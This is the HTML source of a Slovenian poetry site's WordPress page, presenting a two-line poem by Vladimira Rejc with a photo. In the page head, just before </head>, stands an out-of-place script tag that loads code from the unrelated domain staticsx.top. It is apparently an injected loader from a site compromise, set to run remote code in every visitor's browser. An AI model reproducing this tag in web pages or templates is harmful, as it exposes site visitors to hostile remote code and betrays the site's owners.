                    "@id": "https://ventilatorbesed.com/category/kultura/",
                    "name": "Kultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/kultura/poezija/",
                    "name": "Poezija"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/",
                    "name": "Vladimira Rejc: Neskončna milina"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="3d39a22b893ddbdb0c3f6037-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="3d39a22b893ddbdb0c3f6037-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-55062 single-format-standard wp-featherlight-captions vladimira-rejc-neskoncna-milina-2 global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697ab7387d69d_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_697ab7387d69d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697ab7387d69d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Kultura" class="entry-crumb" href="https://ventilatorbesed.com/category/kultura/">Kultura</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Poezija" class="entry-crumb" href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vladimira Rejc: Neskončna milina</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-55062" class="post-55062 post type-post status-publish format-standard has-post-thumbnail category-poezija tag-irena-ida-katarina-zupan tag-milina tag-poezija tag-sreca tag-vladimira-rejc" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/kultura/">Kultura</a></li><li class="entry-category"><a  href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vladimira Rejc: Neskončna milina</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T06:27:31+00:00" >19. avgusta, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-55062">389</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Neskončna milina.</p>
<p>Podaljšala bi ta trenutek sreče…</p>
<p>(V.R.)</p>
<figure id="attachment_55007" aria-describedby="caption-attachment-55007" style="width: 225px" class="wp-caption alignnone"><a href="https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-scaled.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-55007" src="https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-225x300.jpg" alt="" width="225" height="300" srcset="https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-225x300.jpg 225w, https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-768x1024.jpg 768w, https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-1152x1536.jpg 1152w, https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-1536x2048.jpg 1536w, https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-696x928.jpg 696w, https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-1392x1856.jpg 1392w, https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-scaled.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><figcaption id="caption-attachment-55007" class="wp-caption-text">Foto: Irena Ida Katarina Zupan</figcaption></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ventilatorbesed.com/tag/irena-ida-katarina-zupan/">Irena Ida Katarina Zupan</a></li><li><a href="https://ventilatorbesed.com/tag/milina/">milina</a></li><li><a href="https://ventilatorbesed.com/tag/poezija/">poezija</a></li><li><a href="https://ventilatorbesed.com/tag/sreca/">sreča</a></li><li><a href="https://ventilatorbesed.com/tag/vladimira-rejc/">Vladimira Rejc</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fvladimira-rejc-neskoncna-milina-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vladimira+Rejc%3A+Neskon%C4%8Dna+milina&url=https%3A%2F%2Fventilatorbesed.com%2Fvladimira-rejc-neskoncna-milina-2%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/praznik-idrijskih-zlikrofov-2/">Praznik idrijskih žlikrofov</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/naucite-se-uporabljati-svojo-zmoznost-energijskega-zdravljenja/">Naučite se uporabljati svojo zmožnost energijskega zdravljenja</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2022-08-19T06:27:31+00:00"><meta itemprop="dateModified" content="2022-08-16T21:30:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Vladimira Rejc: Neskončna milina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-1-scaled.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697ab738879fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_697ab738879fa" ><script type="3d39a22b893ddbdb0c3f6037-text/javascript">var block_td_uid_3_697ab738879fa = new tdBlock();
block_td_uid_3_697ab738879fa.id = "td_uid_3_697ab738879fa";
block_td_uid_3_697ab738879fa.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697ab738879fa_rand","td_column_number":3,"live_filter_cur_post_id":55062,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ab738879fa_rand","tdc_css_class_style":"td_uid_3_697ab738879fa_rand_style"}';
block_td_uid_3_697ab738879fa.td_column_number = "3";
block_td_uid_3_697ab738879fa.block_type = "td_block_related_posts";
block_td_uid_3_697ab738879fa.post_count = "3";
block_td_uid_3_697ab738879fa.found_posts = "3612";
block_td_uid_3_697ab738879fa.header_color = "";
block_td_uid_3_697ab738879fa.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ab738879fa.max_num_pages = "1204";
tdBlocksArray.push(block_td_uid_3_697ab738879fa);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697ab738ab716" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ab738879fa" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_697ab738ab71e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ab738879fa" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_697ab738879fa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/cestitka-ventilatorju-besed/" rel="bookmark" class="td-image-wrap" title="Čestitka Ventilatorju Besed"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vse-najboljse-Ventilatorju-besed-za-17.-rojstni-dan-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vse-najboljse-Ventilatorju-besed-za-17.-rojstni-dan-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Vse-najboljse-Ventilatorju-besed-za-17.-rojstni-dan-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čestitka Ventilatorju Besed" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/cestitka-ventilatorju-besed/" rel="bookmark" title="Čestitka Ventilatorju Besed">Čestitka Ventilatorju Besed</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/poezija-sonje-votolen-166/" rel="bookmark" class="td-image-wrap" title="Poezija Sonje Votolen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Kot-nebo-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Kot-nebo-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Kot-nebo-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Poezija Sonje Votolen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
